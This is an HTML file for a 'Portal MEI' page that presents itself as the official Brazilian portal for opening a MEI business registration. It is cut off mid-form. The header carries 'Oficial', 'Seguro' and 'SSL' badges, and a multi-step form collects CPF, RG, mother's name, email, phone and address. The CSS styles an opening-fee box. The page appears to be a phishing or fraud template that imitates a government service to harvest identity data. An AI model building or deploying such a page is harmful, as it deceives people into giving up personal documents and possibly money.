
<file: abertura/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Abertura de CNPJ MEI - Portal Oficial Brasileiro</title>
    
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" rel="stylesheet">
    
    <style>
        :root {
            /* Paleta de cores profissional e institucional */
            --primary-color: #1e40af;
            --primary-hover: #1d4ed8;
            --primary-light: #dbeafe;
            --secondary-color: #64748b;
            --success-color: #059669;
            --success-light: #d1fae5;
            --warning-color: #d97706;
            --warning-light: #fef3c7;
            --error-color: #dc2626;
            --error-light: #fee2e2;
            
            /* Tons de cinza profissionais */
            --gray-50: #f8fafc;
            --gray-100: #f1f5f9;
            --gray-200: #e2e8f0;
            --gray-300: #cbd5e1;
            --gray-400: #94a3b8;
            --gray-500: #64748b;
            --gray-600: #475569;
            --gray-700: #334155;
            --gray-800: #1e293b;
            --gray-900: #0f172a;
            --white: #ffffff;
            
            /* Sombras profissionais */
            --shadow-sm: 0 1px 2px 0 rgb(0 0 0 / 0.05);
            --shadow-md: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
            --shadow-lg: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
            --shadow-xl: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 10px 10px -5px rgb(0 0 0 / 0.04);
            
            /* Bordas e raios */
            --border-radius: 8px;
            --border-radius-lg: 12px;
            --border-radius-xl: 16px;
            
            /* Transições suaves */
            --transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
            --transition-fast: all 0.15s cubic-bezier(0.4, 0, 0.2, 1);
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            background: linear-gradient(135deg, var(--gray-50) 0%, var(--white) 100%);
            color: var(--gray-800);
            line-height: 1.6;
            min-height: 100vh;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        /* ===== HEADER PROFISSIONAL COM CREDIBILIDADE ===== */
        .header {
            background: var(--white);
            border-bottom: 1px solid var(--gray-200);
            box-shadow: var(--shadow-sm);
            position: sticky;
            top: 0;
            z-index: 100;
        }

        .header-content {
            max-width: 1200px;
            margin: 0 auto;
            padding: 16px 20px;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .logo-section {
            display: flex;
            align-items: center;
            gap: 12px;
        }

        .logo-icon {
            width: 44px;
            height: 44px;
            background: linear-gradient(135deg, var(--primary-color), var(--primary-hover));
            border-radius: var(--border-radius);
            display: flex;
            align-items: center;
            justify-content: center;
            color: var(--white);
            font-size: 20px;
            box-shadow: var(--shadow-md);
        }

        .logo-text {
            display: flex;
            flex-direction: column;
        }

        .logo-title {
            font-size: 18px;
            font-weight: 700;
            color: var(--gray-900);
            line-height: 1.2;
        }

        .logo-subtitle {
            font-size: 12px;
            font-weight: 500;
            color: var(--gray-500);
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .security-indicators {
            display: flex;
            align-items: center;
            gap: 16px;
        }

        .security-badge {
            display: flex;
            align-items: center;
            gap: 6px;
            background: var(--success-light);
            color: var(--success-color);
            padding: 8px 12px;
            border-radius: 20px;
            font-size: 12px;
            font-weight: 600;
            border: 1px solid var(--success-color);
        }

        .ssl-indicator {
            display: flex;
            align-items: center;
            gap: 4px;
            color: var(--gray-600);
            font-size: 11px;
            font-weight: 500;
        }

        .gov-badge {
            display: flex;
            align-items: center;
            gap: 4px;
            background: var(--primary-light);
            color: var(--primary-color);
            padding: 4px 8px;
            border-radius: 12px;
            font-size: 10px;
            font-weight: 600;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        /* ===== CONTAINER PRINCIPAL ===== */
        .main-container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 24px 20px;
            display: grid;
            grid-template-columns: 1fr;
            gap: 24px;
        }

        @media (min-width: 1024px) {
            .main-container {
                grid-template-columns: 1fr 380px;
                gap: 32px;
            }
        }

        /* ===== PROGRESSO PROFISSIONAL ===== */
        .progress-section {
            background: var(--white);
            border: 1px solid var(--gray-200);
            border-radius: var(--border-radius-lg);
            padding: 24px;
            box-shadow: var(--shadow-sm);
            margin-bottom: 24px;
        }

        .progress-header {
            text-align: center;
            margin-bottom: 24px;
        }

        .progress-title {
            font-size: 16px;
            font-weight: 600;
            color: var(--gray-900);
            margin-bottom: 4px;
        }

        .progress-subtitle {
            font-size: 13px;
            color: var(--gray-600);
        }

        .progress-steps {
            display: flex;
            justify-content: space-between;
            position: relative;
            margin-bottom: 16px;
        }

        .progress-line {
            position: absolute;
            top: 20px;
            left: 20px;
            right: 20px;
            height: 2px;
            background: var(--gray-200);
            z-index: 1;
        }

        .progress-line-active {
            position: absolute;
            top: 20px;
            left: 20px;
            height: 2px;
            background: linear-gradient(90deg, var(--primary-color), var(--primary-hover));
            z-index: 2;
            transition: width 0.5s ease;
            width: 0%;
            border-radius: 1px;
        }

        .step {
            display: flex;
            flex-direction: column;
            align-items: center;
            position: relative;
            z-index: 3;
            flex: 1;
        }

        .step-circle {
            width: 40px;
            height: 40px;
            border-radius: 50%;
            background: var(--white);
            border: 2px solid var(--gray-300);
            color: var(--gray-500);
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 600;
            font-size: 14px;
            transition: var(--transition);
            margin-bottom: 8px;
        }

        .step.active .step-circle {
            background: var(--primary-color);
            border-color: var(--primary-color);
            color: var(--white);
            box-shadow: 0 0 0 4px var(--primary-light);
            transform: scale(1.05);
        }

        .step.completed .step-circle {
            background: var(--success-color);
            border-color: var(--success-color);
            color: var(--white);
            transform: scale(1.05);
        }

        .step-label {
            font-size: 12px;
            font-weight: 500;
            color: var(--gray-600);
            text-align: center;
            max-width: 80px;
        }

        .step.active .step-label {
            color: var(--primary-color);
            font-weight: 600;
        }

        .step.completed .step-label {
            color: var(--success-color);
        }

        /* ===== FORMULÁRIO PRINCIPAL ===== */
        .form-container {
            background: var(--white);
            border: 1px solid var(--gray-200);
            border-radius: var(--border-radius-lg);
            box-shadow: var(--shadow-sm);
            overflow: hidden;
        }

        .form-header {
            background: linear-gradient(135deg, var(--gray-50) 0%, var(--white) 100%);
            border-bottom: 1px solid var(--gray-200);
            padding: 24px 32px;
        }

        .form-title {
            font-size: 24px;
            font-weight: 700;
            color: var(--gray-900);
            margin-bottom: 6px;
        }

        .form-subtitle {
            font-size: 15px;
            color: var(--gray-600);
            line-height: 1.5;
        }

        .form-content {
            padding: 32px;
        }

        .step-content {
            display: none;
        }

        .step-content.active {
            display: block;
            animation: fadeInUp 0.3s ease-out;
        }

        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(20px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        /* ===== CAMPOS DE FORMULÁRIO PROFISSIONAIS ===== */
        .form-group {
            margin-bottom: 24px;
        }

        .form-row {
            display: grid;
            grid-template-columns: 1fr;
            gap: 20px;
            margin-bottom: 24px;
        }

        @media (min-width: 640px) {
            .form-row {
                grid-template-columns: 1fr 1fr;
            }
        }

        .form-label {
            display: block;
            font-size: 14px;
            font-weight: 600;
            color: var(--gray-700);
            margin-bottom: 8px;
        }

        .form-label.required::after {
            content: ' *';
            color: var(--error-color);
        }

        .form-input {
            width: 100%;
            padding: 12px 16px;
            border: 1px solid var(--gray-300);
            border-radius: var(--border-radius);
            font-size: 15px;
            font-weight: 400;
            transition: var(--transition-fast);
            background: var(--white);
            color: var(--gray-900);
        }

        .form-input:focus {
            outline: none;
            border-color: var(--primary-color);
            box-shadow: 0 0 0 3px var(--primary-light);
        }

        .form-input:hover:not(:focus) {
            border-color: var(--gray-400);
        }

        .form-input.error {
            border-color: var(--error-color);
            box-shadow: 0 0 0 3px var(--error-light);
            background: var(--error-light);
        }

        .form-input.success {
            border-color: var(--success-color);
            box-shadow: 0 0 0 3px var(--success-light);
            background: var(--success-light);
        }

        .form-select {
            appearance: none;
            background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20' fill='%23475569'%3E%3Cpath fill-rule='evenodd' d='M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z' clip-rule='evenodd'/%3E%3C/svg%3E");
            background-repeat: no-repeat;
            background-position: right 12px center;
            background-size: 16px;
            padding-right: 40px;
        }

        .error-message {
            color: var(--error-color);
            font-size: 13px;
            font-weight: 500;
            margin-top: 6px;
            display: none;
        }

        .error-message.show {
            display: block;
            animation: fadeIn 0.2s ease-out;
        }

        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }

        /* ===== SEÇÕES ESPECIAIS ===== */
        .info-section {
            background: var(--gray-50);
            border: 1px solid var(--gray-200);
            border-radius: var(--border-radius);
            padding: 20px;
            margin: 24px 0;
        }

        .info-section-header {
            display: flex;
            align-items: center;
            gap: 10px;
            margin-bottom: 12px;
        }

        .info-section-icon {
            width: 20px;
            height: 20px;
            color: var(--primary-color);
        }

        .info-section-title {
            font-size: 16px;
            font-weight: 600;
            color: var(--gray-900);
        }

        .info-section-content {
            font-size: 14px;
            color: var(--gray-700);
            line-height: 1.5;
        }

        /* ===== SEÇÃO DE TAXA DE ABERTURA ===== */
        .fee-notice-section {
            background: linear-gradient(135deg, var(--primary-light) 0%, rgba(30, 64, 175, 0.05) 100%);
            border: 2px solid var(--primary-color);
            border-radius: var(--border-radius-lg);
            padding: 24px;
            margin: 24px 0;
            position: relative;
            overflow: hidden;
        }

        .fee-notice-section::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            height: 4px;
            background: linear-gradient(90deg, var(--primary-color), var(--primary-hover));
        }

        .fee-notice-header {
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 16px;
        }

        .fee-notice-icon {
            width: 24px;
            height: 24px;
            color: var(--primary-color);
            font-size: 20px;
        }

        .fee-notice-title {
            font-size: 18px;
            font-weight: 700;
            color: var(--primary-color);
            margin: 0;
        }

        .fee-notice-content {
            color: var(--gray-700);
            line-height: 1.6;
        }

        .fee-notice-text {
            font-size: 15px;
            margin-bottom: 16px;
        }

        .fee-highlight-box {
            background: var(--white);
            border: 1px solid var(--primary-color);
            border-radius: var(--border-radius);
            padding: 16px;
            margin: 16px 0;
            text-align: center;
        }

        .fee-amount {
            font-size: 28px;
            font-weight: 700;
            color: var(--primary-color);
            margin-bottom: 4px;
        }

        .fee-description {
            font-size: 14px;
            color: var(--gray-600);
            font-weight: 500;
        }

        .fee-benefits-list {
            list-style: none;
            padding: 0;
            margin: 16px 0 0 0;
        }

        .fee-benefits-list li {
            display: flex;
            align-items: center;
            gap: 8px;
            margin-bottom: 8px;
            font-size: 14px;
            color: var(--gray-700);
        }

        .fee-benefits-list li::before {
            content: '✓';
            color: var(--success-color);
            font-weight: bold;
            font-size: 16px;
        }

        /* ===== CAMPOS CONDICIONAIS ===== */
        .conditional-fields {
            display: none;
            opacity: 0;
            transform: translateY(20px);
            transition: all 0.4s ease-out;
        }

        .conditional-fields.show {
            display: block;
            opacity: 1;
            transform: translateY(0);
        }

        .loading-indicator {
            display: none;
            align-items: center;
            gap: 8px;
            margin-top: 8px;
            color: var(--gray-600);
            font-size: 13px;
        }

        .loading-indicator.show {
            display: flex;
            animation: fadeIn 0.3s ease-out;
        }

        .spinner {
            width: 16px;
            height: 16px;
            border: 2px solid var(--gray-300);
            border-top: 2px solid var(--primary-color);
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        /* ===== BOTÕES PROFISSIONAIS ===== */
        .button-group {
            display: flex;
            gap: 12px;
            margin-top: 32px;
            padding-top: 24px;
            border-top: 1px solid var(--gray-200);
        }

        @media (max-width: 640px) {
            .button-group {
                flex-direction: column;
            }
        }

        .btn {
            padding: 12px 24px;
            border-radius: var(--border-radius);
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: var(--transition-fast);
            border: none;
            display: inline-flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            text-decoration: none;
            min-height: 48px;
        }

        .btn-primary {
            background: var(--primary-color);
            color: var(--white);
            box-shadow: var(--shadow-sm);
        }

        .btn-primary:hover {
            background: var(--primary-hover);
            box-shadow: var(--shadow-md);
            transform: translateY(-1px);
        }

        .btn-primary:active {
            transform: translateY(0);
        }

        .btn-secondary {
            background: var(--white);
            color: var(--gray-700);
            border: 1px solid var(--gray-300);
        }

        .btn-secondary:hover {
            background: var(--gray-50);
            border-color: var(--gray-400);
        }

        .btn-full {
            width: 100%;
        }

        .btn-loading {
            position: relative;
            color: transparent !important;
            pointer-events: none;
        }

        .btn-loading::after {
            content: '';
            position: absolute;
            top: 50%;
            left: 50%;
            width: 20px;
            height: 20px;
            margin-top: -10px;
            margin-left: -10px;
            border: 2px solid rgba(255, 255, 255, 0.3);
            border-top-color: white;
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }

        /* ===== SIDEBAR PROFISSIONAL ===== */
        .sidebar {
            display: none;
        }

        @media (min-width: 1024px) {
            .sidebar {
                display: block;
            }
        }

        .summary-card {
            background: var(--white);
            border: 1px solid var(--gray-200);
            border-radius: var(--border-radius-lg);
            box-shadow: var(--shadow-sm);
            padding: 24px;
            margin-bottom: 20px;
        }

        .summary-title {
            font-size: 18px;
            font-weight: 700;
            color: var(--gray-900);
            margin-bottom: 16px;
        }

        .price-display {
            text-align: center;
            padding: 20px;
            background: var(--gray-50);
            border-radius: var(--border-radius);
            margin-bottom: 20px;
        }

        .price-label {
            font-size: 14px;
            color: var(--gray-600);
            margin-bottom: 4px;
        }

        .price-value {
            font-size: 32px;
            font-weight: 700;
            color: var(--primary-color);
        }

        .trust-section {
            background: var(--white);
            border: 1px solid var(--gray-200);
            border-radius: var(--border-radius-lg);
            box-shadow: var(--shadow-sm);
            padding: 24px;
        }

        .trust-title {
            font-size: 16px;
            font-weight: 600;
            color: var(--gray-900);
            margin-bottom: 16px;
            text-align: center;
        }

        .trust-item {
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 12px;
            padding: 8px 0;
        }

        .trust-icon {
            width: 20px;
            height: 20px;
            background: var(--success-color);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            color: var(--white);
            font-size: 12px;
            flex-shrink: 0;
        }

        .trust-text {
            font-size: 14px;
            color: var(--gray-700);
            font-weight: 500;
        }

        /* ===== DECLARAÇÕES E TERMOS ===== */
        .declaration-section {
            background: var(--warning-light);
            border: 1px solid var(--warning-color);
            border-radius: var(--border-radius);
            padding: 20px;
            margin-bottom: 24px;
        }

        .declaration-title {
            font-size: 16px;
            font-weight: 600;
            color: var(--warning-color);
            margin-bottom: 12px;
            display: flex;
            align-items: center;
            gap: 8px;
        }

        .declaration-text {
            font-size: 14px;
            color: var(--gray-700);
            line-height: 1.6;
            margin-bottom: 16px;
        }

        .checkbox-group {
            display: flex;
            align-items: flex-start;
            gap: 12px;
            margin-bottom: 16px;
        }

        .checkbox-input {
            width: 18px;
            height: 18px;
            margin-top: 2px;
            cursor: pointer;
            accent-color: var(--primary-color);
        }

        .checkbox-label {
            font-size: 14px;
            color: var(--gray-700);
            line-height: 1.5;
            cursor: pointer;
        }

        /* ===== SEÇÃO DE REVISÃO DE DADOS ===== */
        .review-section {
            background: var(--gray-50);
            border: 1px solid var(--gray-200);
            border-radius: var(--border-radius-lg);
            margin-bottom: 24px;
            overflow: hidden;
        }

        .review-header {
            background: var(--white);
            padding: 16px 20px;
            border-bottom: 1px solid var(--gray-200);
            cursor: pointer;
            display: flex;
            justify-content: space-between;
            align-items: center;
            transition: var(--transition-fast);
        }

        .review-header:hover {
            background: var(--gray-50);
        }

        .review-header-left {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .review-header-icon {
            color: var(--primary-color);
            font-size: 18px;
        }

        .review-header-text {
            font-size: 16px;
            font-weight: 600;
            color: var(--gray-900);
        }

        .review-header-arrow {
            color: var(--gray-500);
            font-size: 14px;
            transition: transform 0.3s ease;
        }

        .review-header.expanded .review-header-arrow {
            transform: rotate(180deg);
        }

        .review-content {
            max-height: 0;
            overflow: hidden;
            transition: max-height 0.4s ease-out;
        }

        .review-content.expanded {
            max-height: 800px;
        }

        .review-content-inner {
            padding: 20px;
        }

        .review-grid {
            display: grid;
            grid-template-columns: 1fr;
            gap: 16px;
        }

        @media (min-width: 640px) {
            .review-grid {
                grid-template-columns: 1fr 1fr;
            }
        }

        .review-item {
            background: var(--white);
            border: 1px solid var(--gray-200);
            border-radius: var(--border-radius);
            padding: 12px 16px;
        }

        .review-item-label {
            font-size: 12px;
            font-weight: 600;
            color: var(--gray-600);
            text-transform: uppercase;
            letter-spacing: 0.5px;
            margin-bottom: 4px;
        }

        .review-item-value {
            font-size: 14px;
            font-weight: 500;
            color: var(--gray-900);
        }

        .review-item-value.empty {
            color: var(--gray-400);
            font-style: italic;
        }

        /* ===== NOTIFICAÇÕES DE SUCESSO ===== */
        .success-notification {
            position: fixed;
            top: 20px;
            right: 20px;
            background: var(--success-color);
            color: white;
            padding: 16px 24px;
            border-radius: var(--border-radius);
            box-shadow: var(--shadow-lg);
            z-index: 1001;
            display: none;
            animation: slideInRight 0.3s ease-out;
        }

        @keyframes slideInRight {
            from {
                transform: translateX(100%);
                opacity: 0;
            }
            to {
                transform: translateX(0);
                opacity: 1;
            }
        }

        /* ===== RESPONSIVIDADE ===== */
        @media (max-width: 640px) {
            .header-content {
                padding: 12px 16px;
            }
            
            .logo-title {
                font-size: 16px;
            }
            
            .security-badge {
                font-size: 11px;
                padding: 4px 8px;
            }
            
            .main-container {
                padding: 16px;
            }
            
            .form-content {
                padding: 20px;
            }
            
            .form-title {
                font-size: 20px;
            }

            .gov-badge {
                display: none;
            }

            .fee-notice-section {
                padding: 20px;
            }

            .fee-amount {
                font-size: 24px;
            }
        }

        /* ===== ANIMAÇÕES SUTIS ===== */
        .fade-in {
            animation: fadeIn 0.3s ease-out;
        }

        .slide-up {
            animation: slideUp 0.4s ease-out;
        }

        @keyframes slideUp {
            from {
                opacity: 0;
                transform: translateY(30px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        /* ===== ESTADOS DE LOADING ===== */
        .loading-overlay {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(15, 23, 42, 0.8);
            display: none;
            align-items: center;
            justify-content: center;
            z-index: 1000;
        }

        .loading-content {
            background: var(--white);
            padding: 32px;
            border-radius: var(--border-radius-lg);
            text-align: center;
            box-shadow: var(--shadow-xl);
        }

        .loading-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid var(--gray-200);
            border-top: 3px solid var(--primary-color);
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin: 0 auto 16px;
        }

        .loading-text {
            font-size: 16px;
            font-weight: 600;
            color: var(--gray-900);
        }

        /* ===== MELHORIAS DE ACESSIBILIDADE ===== */
        .form-input:focus-visible,
        .btn:focus-visible,
        .checkbox-input:focus-visible {
            outline: 2px solid var(--primary-color);
            outline-offset: 2px;
        }

        /* ===== INDICADORES DE VALIDAÇÃO ===== */
        .validation-icon {
            position: absolute;
            right: 12px;
            top: 50%;
            transform: translateY(-50%);
            font-size: 16px;
            opacity: 0;
            transition: opacity 0.2s ease;
        }

        .form-input-wrapper {
            position: relative;
        }

        .form-input.success + .validation-icon {
            opacity: 1;
            color: var(--success-color);
        }

        .form-input.error + .validation-icon {
            opacity: 1;
            color: var(--error-color);
        }
    </style>
</head>
<body>
    <!-- Header Profissional -->
    <header class="header">
        <div class="header-content">
            <div class="logo-section">
                <div class="logo-icon">
                    <i class="fas fa-building"></i>
                </div>
                <div class="logo-text">
                    <div class="logo-title">Portal MEI</div>
                    <div class="logo-subtitle">Online</div>
                </div>
            </div>
            
            <div class="security-indicators">
                <div class="gov-badge">
                    <i class="fas fa-shield-alt"></i>
                    Oficial
                </div>
                <div class="security-badge">
                    <i class="fas fa-lock"></i>
                    Seguro
                </div>
                <div class="ssl-indicator">
                    <i class="fas fa-certificate"></i>
                    SSL
                </div>
            </div>
        </div>
    </header>

    <!-- Container Principal -->
    <div class="main-container">
        <!-- Conteúdo Principal -->
        <main class="main-content">
            <!-- Seção de Progresso -->
            <div class="progress-section">
                <div class="progress-header">
                    <h2 class="progress-title">Abertura de CNPJ MEI</h2>
                    <p class="progress-subtitle">Processo simplificado em 3 etapas</p>
                </div>
                
                <div class="progress-steps">
                    <div class="progress-line"></div>
                    <div class="progress-line-active" id="progressLineActive"></div>
                    
                    <div class="step active" data-step="1">
                        <div class="step-circle">1</div>
                        <div class="step-label">Dados Pessoais</div>
                    </div>
                    <div class="step" data-step="2">
                        <div class="step-circle">2</div>
                        <div class="step-label">Endereço e Atividade</div>
                    </div>
                    <div class="step" data-step="3">
                        <div class="step-circle">3</div>
                        <div class="step-label">Confirmação</div>
                    </div>
                </div>
            </div>

            <!-- Formulário Principal -->
            <div class="form-container">
                <!-- Etapa 1: Dados Pessoais -->
                <div class="step-content active" id="step1">
                    <div class="form-header">
                        <h1 class="form-title">Dados Pessoais</h1>
                        <p class="form-subtitle">Informe seus dados pessoais para iniciar o processo de abertura do MEI</p>
                    </div>
                    
                    <div class="form-content">
                        <form id="personalDataForm">
                            <!-- Campos Iniciais -->
                            <div class="initial-fields">
                                <div class="form-group">
                                    <label class="form-label required" for="fullName">Nome Completo</label>
                                    <div class="form-input-wrapper">
                                        <input type="text" id="fullName" name="fullName" class="form-input" required placeholder="Digite seu nome completo">
                                        <i class="fas fa-check validation-icon"></i>
                                    </div>
                                    <div class="error-message" id="fullNameError">Digite seu nome completo</div>
                                </div>

                                <div class="form-row">
                                    <div class="form-group">
                                        <label class="form-label required" for="cpf">CPF</label>
                                        <div class="form-input-wrapper">
                                            <input type="text" id="cpf" name="cpf" class="form-input" maxlength="14" required placeholder="000.000.000-00" inputmode="numeric">
                                            <i class="fas fa-check validation-icon"></i>
                                        </div>
                                        <div class="error-message" id="cpfError">Digite um CPF válido</div>
                                    </div>
                                    <div class="form-group">
                                        <label class="form-label required" for="rg">RG</label>
                                        <div class="form-input-wrapper">
                                            <input type="text" id="rg" name="rg" class="form-input" maxlength="12" required placeholder="00.000.000-0" inputmode="numeric">
                                            <i class="fas fa-check validation-icon"></i>
                                        </div>
                                        <div class="error-message" id="rgError">Digite um RG válido</div>
                                        <div class="loading-indicator" id="rgLoadingIndicator">
                                            <div class="spinner"></div>
                                            <span>Verificando documento...</span>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Campos Condicionais -->
                            <div class="conditional-fields" id="conditionalFields">
                                <div class="info-section">
                                    <div class="info-section-header">
                                        <i class="fas fa-id-card info-section-icon"></i>
                                        <h3 class="info-section-title">Informações do Documento</h3>
                                    </div>
                                    <div class="info-section-content">
                                        <div class="form-row">
                                            <div class="form-group">
                                                <label class="form-label required" for="rgIssuer">Órgão Emissor</label>
                                                <select id="rgIssuer" name="rgIssuer" class="form-input form-select" required>
                                                    <option value="">Selecione o órgão emissor</option>
                                                    <option value="SSP">SSP - Secretaria de Segurança Pública</option>
                                                    <option value="DETRAN">DETRAN - Departamento de Trânsito</option>
                                                    <option value="Polícia Civil">Polícia Civil</option>
                                                    <option value="Polícia Federal">Polícia Federal</option>
                                                    <option value="Polícia Militar">Polícia Militar</option>
                                                    <option value="Corpo de Bombeiros">Corpo de Bombeiros</option>
                                                    <option value="Marinha">Marinha do Brasil</option>
                                                    <option value="Exército">Exército Brasileiro</option>
                                                    <option value="Aeronáutica">Força Aérea Brasileira</option>
                                                </select>
                                                <div class="error-message" id="rgIssuerError">Selecione o órgão emissor</div>
                                            </div>
                                            
                                            <div class="form-group">
                                                <label class="form-label required" for="rgState">Estado de Emissão</label>
                                                <select id="rgState" name="rgState" class="form-input form-select" required>
                                                    <option value="">Selecione o estado</option>
                                                    <option value="AC">Acre (AC)</option>
                                                    <option value="AL">Alagoas (AL)</option>
                                                    <option value="AP">Amapá (AP)</option>
                                                    <option value="AM">Amazonas (AM)</option>
                                                    <option value="BA">Bahia (BA)</option>
                                                    <option value="CE">Ceará (CE)</option>
                                                    <option value="DF">Distrito Federal (DF)</option>
                                                    <option value="ES">Espírito Santo (ES)</option>
                                                    <option value="GO">Goiás (GO)</option>
                                                    <option value="MA">Maranhão (MA)</option>
                                                    <option value="MT">Mato Grosso (MT)</option>
                                                    <option value="MS">Mato Grosso do Sul (MS)</option>
                                                    <option value="MG">Minas Gerais (MG)</option>
                                                    <option value="PA">Pará (PA)</option>
                                                    <option value="PB">Paraíba (PB)</option>
                                                    <option value="PR">Paraná (PR)</option>
                                                    <option value="PE">Pernambuco (PE)</option>
                                                    <option value="PI">Piauí (PI)</option>
                                                    <option value="RJ">Rio de Janeiro (RJ)</option>
                                                    <option value="RN">Rio Grande do Norte (RN)</option>
                                                    <option value="RS">Rio Grande do Sul (RS)</option>
                                                    <option value="RO">Rondônia (RO)</option>
                                                    <option value="RR">Roraima (RR)</option>
                                                    <option value="SC">Santa Catarina (SC)</option>
                                                    <option value="SP">São Paulo (SP)</option>
                                                    <option value="SE">Sergipe (SE)</option>
                                                    <option value="TO">Tocantins (TO)</option>
                                                </select>
                                                <div class="error-message" id="rgStateError">Selecione o estado</div>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="form-group">
                                    <label class="form-label required" for="motherName">Nome da Mãe</label>
                                    <div class="form-input-wrapper">
                                        <input type="text" id="motherName" name="motherName" class="form-input" required placeholder="Nome completo da sua mãe">
                                        <i class="fas fa-check validation-icon"></i>
                                    </div>
                                    <div class="error-message" id="motherNameError">Digite o nome da sua mãe</div>
                                </div>

                                <div class="form-row">
                                    <div class="form-group">
                                        <label class="form-label required" for="email">E-mail</label>
                                        <div class="form-input-wrapper">
                                            <input type="email" id="email" name="email" class="form-input" required placeholder="seu@email.com">
                                            <i class="fas fa-check validation-icon"></i>
                                        </div>
                                        <div class="error-message" id="emailError">Digite um e-mail válido</div>
                                    </div>
                                    <div class="form-group">
                                        <label class="form-label required" for="phone">Telefone</label>
                                        <div class="form-input-wrapper">
                                            <input type="tel" id="phone" name="phone" class="form-input" maxlength="15" required placeholder="(11) 99999-9999">
                                            <i class="fas fa-check validation-icon"></i>
                                        </div>
                                        <div class="error-message" id="phoneError">Digite um telefone válido</div>
                                    </div>
                                </div>
                            </div>

                            <div class="button-group">
                                <button type="submit" class="btn btn-primary btn-full">
                                    <i class="fas fa-arrow-right"></i>
                                    Continuar para Endereço
                                </button>
                            </div>
                        </form>
                    </div>
                </div>

                <!-- Etapa 2: Endereço e Atividade -->
                <div class="step-content" id="step2">
                    <div class="form-header">
                        <h1 class="form-title">Endereço e Atividade</h1>
                        <p class="form-subtitle">Informe seu endereço e as atividades que exercerá como MEI</p>
                    </div>
                    
                    <div class="form-content">
                        <form id="addressActivityForm">
                            <div class="form-group">
                                <label class="form-label required" for="zipCode">CEP</label>
                                <div class="form-input-wrapper">
                                    <input type="text" id="zipCode" name="zipCode" class="form-input" maxlength="9" required placeholder="00000-000" inputmode="numeric">
                                    <i class="fas fa-check validation-icon"></i>
                                </div>
                                <div class="loading-indicator" id="cepLoadingIndicator">
                                    <div class="spinner"></div>
                                    <span>Buscando endereço...</span>
                                </div>
                                <div class="error-message" id="zipCodeError">Digite um CEP válido</div>
                            </div>

                            <div class="conditional-fields" id="addressFields">
                                <div class="info-section">
                                    <div class="info-section-header">
                                        <i class="fas fa-map-marker-alt info-section-icon"></i>
                                        <h3 class="info-section-title">Endereço Residencial</h3>
                                    </div>
                                    <div class="info-section-content">
                                        <div class="form-group">
                                            <label class="form-label required" for="address">Logradouro</label>
                                            <input type="text" id="address" name="address" class="form-input" required readonly>
                                            <div class="error-message" id="addressError">Digite o endereço</div>
                                        </div>

                                        <div class="form-row">
                                            <div class="form-group">
                                                <label class="form-label required" for="number">Número</label>
                                                <div class="form-input-wrapper">
                                                    <input type="text" id="number" name="number" class="form-input" required placeholder="123">
                                                    <i class="fas fa-check validation-icon"></i>
                                                </div>
                                                <div class="error-message" id="numberError">Digite o número</div>
                                            </div>
                                            <div class="form-group">
                                                <label class="form-label" for="complement">Complemento</label>
                                                <input type="text" id="complement" name="complement" class="form-input" placeholder="Apto, bloco, etc.">
                                            </div>
                                        </div>

                                        <div class="form-group">
                                            <label class="form-label required" for="neighborhood">Bairro</label>
                                            <input type="text" id="neighborhood" name="neighborhood" class="form-input" required readonly>
                                            <div class="error-message" id="neighborhoodError">Digite o bairro</div>
                                        </div>

                                        <div class="form-row">
                                            <div class="form-group">
                                                <label class="form-label required" for="city">Cidade</label>
                                                <input type="text" id="city" name="city" class="form-input" required readonly>
                                                <div class="error-message" id="cityError">Digite a cidade</div>
                                            </div>
                                            <div class="form-group">
                                                <label class="form-label required" for="state">Estado</label>
                                                <select id="state" name="state" class="form-input form-select" required>
                                                    <option value="">Estado</option>
                                                    <option value="AC">Acre (AC)</option>
                                                    <option value="AL">Alagoas (AL)</option>
                                                    <option value="AP">Amapá (AP)</option>
                                                    <option value="AM">Amazonas (AM)</option>
                                                    <option value="BA">Bahia (BA)</option>
                                                    <option value="CE">Ceará (CE)</option>
                                                    <option value="DF">Distrito Federal (DF)</option>
                                                    <option value="ES">Espírito Santo (ES)</option>
